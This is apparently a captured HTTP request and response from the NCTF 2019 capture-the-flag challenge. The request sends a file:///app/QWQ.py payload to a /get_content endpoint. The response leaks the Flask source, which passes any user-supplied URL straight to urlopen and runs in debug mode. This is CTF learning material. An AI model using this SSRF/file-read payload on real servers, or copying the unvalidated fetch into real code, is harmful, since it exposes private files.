 Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
Content-Length: 22
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:60003
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:60003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu;
user=ca7afd49aaa6f1d66176e18303cea0a4
Connection: close
url=file:///app/QWQ.py
Response
Raw Headers Hex
Content-Type: text/html; charset=utf-8
Content-Length: 569
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Sun, 24 Nov 2019 05:46:24 GMT
from flask import *
import urllib
app = Flask(__name__)
def req_url(uri):
with urllib.request.urlopen(uri) as res:
return res.read()
@app.route('/')
def index():
return render_template('index.html')
@app.route('/get_content', methods=['POST'])
def get_content():
request_url = request.form['url']
try:
return req_url(request_url)
except:
return '发生错误了QWQ'
@app.route('/contact')
def contact():
return render_template('contact.html')
if __name__ == '__main__':
app.run(host="0.0.0.0", port=9999, debug=True)